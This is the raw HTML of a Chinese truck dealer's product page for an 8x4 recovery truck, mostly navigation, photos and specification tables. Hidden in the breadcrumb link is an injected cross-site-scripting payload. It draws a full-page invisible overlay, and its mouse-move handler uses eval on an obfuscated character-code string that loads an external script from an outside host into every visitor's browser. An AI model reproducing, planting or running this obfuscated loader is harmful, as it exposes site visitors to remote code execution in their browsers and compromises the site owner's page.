					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-homemenu" class="fusion-menu"><li  id="menu-item-20"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"  data-item-id="20"><a  href="https://www.jdftruck.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-19"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 fusion-megamenu-menu "  data-item-id="19"><a  href="https://www.jdftruck.com/truck/" class="fusion-bar-highlight"><span class="menu-text">Truck</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-6 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder lazyload" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu fusion-megamenu-border"><li  id="menu-item-34"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.jdftruck.com/sweeper/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img data-perfmatters-preload width="200" height="150" src="https://www.jdftruck.com/wp-content/uploads/2016/07/ISUZU-sweeper-truck.png" alt="ISUZU sweeper truck" title="ISUZU sweeper truck" fetchpriority="high"></span>Sweeper </a></div></li><li  id="menu-item-35"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.jdftruck.com/recovery-truck/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img width="200" height="150" src="https://www.jdftruck.com/wp-content/uploads/2016/07/HOWO-recovery-truck.png" alt="HOWO recovery truck" title="HOWO recovery truck"></span>Recovery truck</a></div></li><li  id="menu-item-36"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.jdftruck.com/garbage-truck/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img width="200" height="150" src="https://www.jdftruck.com/wp-content/uploads/2016/07/ISUZU-Compression-Garbage-truck.png" alt="ISUZU Compression Garbage truck" title="ISUZU Compression Garbage truck"></span>Garbage truck</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-2 fusion-megamenu-row-columns-3"><li  id="menu-item-37"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.jdftruck.com/refrigerator-truck/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img width="200" height="150" src="https://www.jdftruck.com/wp-content/uploads/2016/07/ISUZU-Refrigerator-truck.png" alt="ISUZU Refrigerator truck" title="ISUZU Refrigerator truck"></span>Refrigerator truck</a></div></li><li  id="menu-item-40"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.jdftruck.com/fire-truck/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img width="200" height="150" src="https://www.jdftruck.com/wp-content/uploads/2016/07/ISUZU-Fire-Truck.png" alt="ISUZU Fire Truck" title="ISUZU Fire Truck"></span>Fire truck</a></div></li><li  id="menu-item-41"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.jdftruck.com/aerial-platform-truck/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img width="200" height="150" src="https://www.jdftruck.com/wp-content/uploads/2016/07/ISUZU-aerial-platform-truck.png" alt="ISUZU aerial platform truck" title="ISUZU aerial platform truck"></span>Aerial platform truck</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-17"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"  data-item-id="17"><a  href="https://www.jdftruck.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact us</span></a></li><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18 fusion-dropdown-menu"  data-item-id="18"><a  href="https://www.jdftruck.com/jdftruck-about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-218"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218 fusion-dropdown-submenu" ><a  href="https://www.jdftruck.com/production-procedure/" class="fusion-bar-highlight"><span>Production procedure</span></a></li><li  id="menu-item-220"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220 fusion-dropdown-submenu" ><a  href="https://www.jdftruck.com/honor-and-certificates/" class="fusion-bar-highlight"><span>Honor and certificates</span></a></li></ul></li><li  id="menu-item-216"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-216 fusion-dropdown-menu"  data-item-id="216"><a  class="fusion-bar-highlight"><span class="menu-text">Support</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-217"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217 fusion-dropdown-submenu" ><a  href="https://www.jdftruck.com/faqs/" class="fusion-bar-highlight"><span>FAQs</span></a></li><li  id="menu-item-219"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219 fusion-dropdown-submenu" ><a  href="https://www.jdftruck.com/online-catalog/" class="fusion-bar-highlight"><span>Online catalog</span></a></li></ul></li><li  id="menu-item-16"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16 fusion-menu-item-button"  data-item-id="16"><a  href="https://www.jdftruck.com/inquiry/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Inquiry</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">One by one road rescue vehicle 8&#215;4 highway excavator transporter</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.jdftruck.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.jdftruck.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/recovery-truck/" class="fusion-breadcrumb-link"><span >Recovery truck</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">One by one road rescue vehicle 8&#215;4 highway excavator transporter</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="float: right;">
	
	
					<article id="post-4302" class="post-4302 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-recovery-truck portfolio_tags-8x4-excavator-transporter portfolio_tags-8x4-tow-truck portfolio_tags-highway-excavator-transporter portfolio_tags-one-by-one-road-rescue-vehicle portfolio_tags-wrecker-truck">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																																												<li>
																																				<a href="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter2.jpg" data-rel="iLightbox[gallery4302]" title="excavator transporter2" data-title="excavator transporter2" data-caption="">
											<span class="screen-reader-text">View Larger Image</span>
											<img width="750" height="562" src="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter2.jpg" class="attachment-full size-full lazyload" alt="" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27562%27%20viewBox%3D%270%200%20750%20562%27%3E%3Crect%20width%3D%27750%27%20height%3D%27562%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter2.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter2-200x150.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter2-400x300.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter2-600x450.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter2.jpg 750w" data-sizes="auto" />										</a>
																								</li>
																																				<li>
																																				<a href="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter3.jpg" data-rel="iLightbox[gallery4302]" title="excavator transporter3" data-title="excavator transporter3" data-caption="">
											<span class="screen-reader-text">View Larger Image</span>
											<img width="750" height="562" src="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter3.jpg" class="attachment-full size-full lazyload" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27562%27%20viewBox%3D%270%200%20750%20562%27%3E%3Crect%20width%3D%27750%27%20height%3D%27562%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter3.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter3-200x150.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter3-400x300.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter3-600x450.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter3.jpg 750w" data-sizes="auto" />										</a>
																								</li>
																																				<li>
																																				<a href="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter4.jpg" data-rel="iLightbox[gallery4302]" title="excavator transporter4" data-title="excavator transporter4" data-caption="">
											<span class="screen-reader-text">View Larger Image</span>
											<img width="750" height="562" src="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter4.jpg" class="attachment-full size-full lazyload" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27562%27%20viewBox%3D%270%200%20750%20562%27%3E%3Crect%20width%3D%27750%27%20height%3D%27562%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter4.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter4-200x150.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter4-400x300.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter4-600x450.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter4.jpg 750w" data-sizes="auto" />										</a>
																								</li>
																																				<li>
																																				<a href="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter5.jpg" data-rel="iLightbox[gallery4302]" title="excavator transporter5" data-title="excavator transporter5" data-caption="">
											<span class="screen-reader-text">View Larger Image</span>
											<img width="750" height="562" src="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter5.jpg" class="attachment-full size-full lazyload" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27562%27%20viewBox%3D%270%200%20750%20562%27%3E%3Crect%20width%3D%27750%27%20height%3D%27562%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter5.jpg" data-srcset="https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter5-200x150.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter5-400x300.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter5-600x450.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2018/07/excavator-transporter5.jpg 750w" data-sizes="auto" />										</a>
																								</li>
																										</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">One by one road rescue vehicle 8&#215;4 highway excavator transporter</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.jdftruck.com/author/jdftruck/" title="Posts by jdftruck" rel="author">jdftruck</a></span></span><span class="updated rich-snippet-hidden">2022-01-12T04:36:57+00:00</span>				<div class="project-description post-content" style=" width:100%;">
											<h3 style="display:none;">Project Description</h3>										<h1 style="text-align: left;"><span style="font-weight: bold; font-style: normal; font-size: 24px; line-height: normal; color: #ff0000;">One by one road rescue vehicle 8&#215;4 highway excavator transporter</span></h1>
<div id="ali-anchor-AliPostDhMb-01h6w" class="mceSectionContainer" style="padding-top: 8px;" data-section="AliPostDhMb-01h6w" data-section-title="Product Description">
<h3 id="ali-title-AliPostDhMb-01h6w" style="padding: 8px 0; border-bottom: 1px solid #ddd;">Product Description</h3>
</div>
<table style="width: 18.0cm; border-collapse: collapse;" border="0" width="680" cellspacing="0" cellpadding="0">
<tbody>
<tr style="height: 15.0pt;">
<td style="width: 100.0%; background: #F1F5FE; padding: 0cm 0cm 0cm 0cm; height: 15.0pt;" colspan="4" width="100%">
<p style="text-align: left;" align="left"><strong><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Main technical parameters of the product</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 18.06%; background: white; padding: 0cm 0cm 0cm 0cm;" valign="top" width="18%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Product name:</span></td>
<td style="width: 28.08%; background: white; padding: 0cm 0cm 0cm 0cm;" width="28%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Wrecker</span></p>
</td>
<td style="width: 23.3%; background: white; padding: 0cm 0cm 0cm 0cm;" valign="top" width="23%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Overall size:</span></td>
<td style="width: 30.56%; background: white; padding: 0cm 0cm 0cm 0cm;" width="30%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">11250X2500X3380(mm)</span></p>
</td>
</tr>
<tr>
<td style="width: 18.06%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" valign="top" width="18%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Chassis model:</span></td>
<td style="width: 28.08%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" width="28%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">SX1316NT466</span></p>
</td>
<td style="width: 23.3%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" valign="top" width="23%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Cargo size:</span></td>
<td style="width: 30.56%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" width="30%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">XX (mm)</span></p>
</td>
</tr>
<tr>
<td style="width: 18.06%; background: white; padding: 0cm 0cm 0cm 0cm;" valign="top" width="18%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Total quality:</span></td>
<td style="width: 28.08%; background: white; padding: 0cm 0cm 0cm 0cm;" width="28%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">31000(Kg)</span></p>
</td>
<td style="width: 23.3%; background: white; padding: 0cm 0cm 0cm 0cm;" valign="top" width="23%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Approach/departure Angle:</span></td>
<td style="width: 30.56%; background: white; padding: 0cm 0cm 0cm 0cm;" width="30%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">18/10 (°)</span></p>
</td>
</tr>
<tr>
<td style="width: 18.06%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" valign="top" width="18%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Rated quality:</span></td>
<td style="width: 28.08%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" width="28%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">(Kg)</span></p>
</td>
<td style="width: 23.3%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" valign="top" width="23%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Front overhang:</span></td>
<td style="width: 30.56%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" width="30%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">1525/1950 (mm)</span></p>
</td>
</tr>
<tr>
<td style="width: 18.06%; background: white; padding: 0cm 0cm 0cm 0cm;" valign="top" width="18%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Quality of equipment:</span></td>
<td style="width: 28.08%; background: white; padding: 0cm 0cm 0cm 0cm;" width="28%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">22160 (Kg)</span></p>
</td>
<td style="width: 23.3%; background: white; padding: 0cm 0cm 0cm 0cm;" valign="top" width="23%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Maximum speed:</span></td>
<td style="width: 30.56%; background: white; padding: 0cm 0cm 0cm 0cm;" width="30%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">95(km/h)</span></p>
</td>
</tr>
<tr style="height: 15.0pt;">
<td style="width: 18.06%; background: #F1F5FE; padding: 0cm 0cm 0cm 0cm; height: 15.0pt;" valign="top" width="18%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Remarks:</span></td>
<td style="width: 81.94%; background: #F1F5FE; padding: 0cm 0cm 0cm 0cm; height: 15.0pt;" colspan="3" width="81%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Select high top cab with chassis. Lifting quality :8645kg. The lifting oil cylinder and hydraulic circuit of the supporting leg and the supporting arm are added when the working device and the lifting bracket are selected to be installed in this vehicle, which will not affect the performance and appearance of the whole vehicle. The side protection device is the skirt side structure, and the rear bottom protection is exempted because the professional device replaces it. The material is Q235 steel plate, and the lower edge of the rear lift device is 500mm above the ground.</span></p>
</td>
</tr>
</tbody>
</table>
<p style="text-align: left;" align="left"><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: #333333;"> </span></p>
<table style="width: 18.0cm; border-collapse: collapse;" border="0" width="680" cellspacing="0" cellpadding="0">
<tbody>
<tr style="height: 15.0pt;">
<td style="width: 100.0%; background: #F1F5FE; padding: 0cm 0cm 0cm 0cm; height: 15.0pt;" colspan="4" width="100%">
<p style="text-align: left;" align="left"><strong><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Chassis parameter</span></strong></p>
</td>
</tr>
<tr>
<td style="width: 18.06%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" valign="top" width="18%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Chassis model:</span></td>
<td style="width: 31.94%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" width="31%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">SX1316NT466</span></p>
</td>
<td style="width: 19.44%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" valign="top" width="19%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Fuel type:</span></td>
<td style="width: 30.56%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" width="30%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">diesel</span></p>
</td>
</tr>
<tr>
<td style="width: 18.06%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" valign="top" width="18%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Shaft:</span></td>
<td style="width: 31.94%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" width="31%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">4</span></p>
</td>
<td style="width: 19.44%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" valign="top" width="19%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Front wheel track:</span></td>
<td style="width: 30.56%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" width="30%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">2036/2036(mm)</span></p>
</td>
</tr>
<tr>
<td style="width: 18.06%; background: white; padding: 0cm 0cm 0cm 0cm;" valign="top" width="18%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Wheel base:</span></td>
<td style="width: 31.94%; background: white; padding: 0cm 0cm 0cm 0cm;" width="31%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">1800+4575+1400</span></p>
</td>
<td style="width: 19.44%; background: white; padding: 0cm 0cm 0cm 0cm;" valign="top" width="19%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Rear wheel track:</span></td>
<td style="width: 30.56%; background: white; padding: 0cm 0cm 0cm 0cm;" width="30%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">1860/1860(mm)</span></p>
</td>
</tr>
<tr>
<td style="width: 18.06%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" valign="top" width="18%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Number of drivers:</span></td>
<td style="width: 31.94%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" width="31%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">3</span></p>
</td>
<td style="width: 19.44%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" valign="top" width="19%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Number of spring plates:</span></td>
<td style="width: 30.56%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm;" width="30%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">13/13/12</span></p>
</td>
</tr>
<tr>
<td style="width: 18.06%; background: white; padding: 0cm 0cm 0cm 0cm;" valign="top" width="18%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Tyre number:</span></td>
<td style="width: 31.94%; background: white; padding: 0cm 0cm 0cm 0cm;" width="31%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">12</span></p>
</td>
<td style="width: 19.44%; background: white; padding: 0cm 0cm 0cm 0cm;" valign="top" width="19%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Axial load:</span></td>
<td style="width: 30.56%; background: white; padding: 0cm 0cm 0cm 0cm;" width="30%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">6500/6500/18000(And biaxial)</span></p>
</td>
</tr>
<tr style="height: 15.0pt;">
<td style="width: 18.06%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm; height: 15.0pt;" valign="top" width="18%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Tire specifications:</span></td>
<td style="width: 81.94%; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm; height: 15.0pt;" colspan="3" width="81%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">11.00-20 18PR</span></p>
</td>
</tr>
<tr style="height: 15.0pt;">
<td style="width: 18.06%; background: white; padding: 0cm 0cm 0cm 0cm; height: 15.0pt;" valign="top" width="18%"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Emission standards:</span></td>
<td style="width: 81.94%; background: white; padding: 0cm 0cm 0cm 0cm; height: 15.0pt;" colspan="3" width="81%">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">EURO IV</span></p>
</td>
</tr>
</tbody>
</table>
<p style="text-align: left;" align="left"><span style="font-size: 9.0pt; font-family: 'Tahoma','sans-serif'; color: #333333;"> </span></p>
<table style="width: 18.0cm; border-collapse: collapse;" border="0" width="680" cellspacing="0" cellpadding="0">
<tbody>
<tr style="height: 15.0pt;">
<td style="background: #F1F5FE; padding: 0cm 0cm 0cm 0cm; height: 15.0pt;" colspan="4">
<p style="text-align: left;" align="left"><strong><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Engine parameters</span></strong></p>
</td>
</tr>
<tr style="height: 15.0pt;">
<td style="background: white; padding: 0cm 0cm 0cm 0cm; height: 15.0pt;">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Engine:</span></p>
</td>
<td style="width: 199.8pt; background: white; padding: 0cm 0cm 0cm 0cm; height: 15.0pt;" width="266">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Engine manufacturer:</span></p>
</td>
<td style="width: 115.05pt; background: white; padding: 0cm 0cm 0cm 0cm; height: 15.0pt;" width="153">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Displacement (ml) :</span></p>
</td>
<td style="background: white; padding: 0cm 0cm 0cm 0cm; height: 15.0pt;">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Power (kw) :</span></p>
</td>
</tr>
<tr style="height: 65.1pt;">
<td style="background: #F7F7F7; padding: 0cm 0cm 0cm 0cm; height: 65.1pt;">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">WP10.336E40<br />
WP12.336E40<br />
WP12.375E40<br />
WP10.350E40</span></p>
</td>
<td style="width: 199.8pt; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm; height: 65.1pt;" width="266">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Weichai Power Co., Ltd.</span></p>
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Weichai Power Co., Ltd.</span></p>
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Weichai Power Co., Ltd.</span></p>
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">Weichai Power Co., Ltd.</span></p>
</td>
<td style="width: 115.05pt; background: #F7F7F7; padding: 0cm 0cm 0cm 0cm; height: 65.1pt;" width="153">
<p style="text-align: left;" align="left"><span style="font-size: 12.0pt; font-family: 'Arial','sans-serif';">9726<br />
11596<br />
11596<br />
